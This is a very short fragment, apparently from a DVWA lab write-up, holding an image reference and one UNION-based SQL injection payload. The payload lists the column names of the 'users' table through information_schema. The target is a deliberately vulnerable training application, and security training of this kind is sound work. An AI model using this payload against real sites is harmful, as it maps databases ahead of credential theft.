 1' UNION ALL SELECT table_name, column_name FROM information_schema.columns WHERE table_schema='dvwa' and table_name='users'--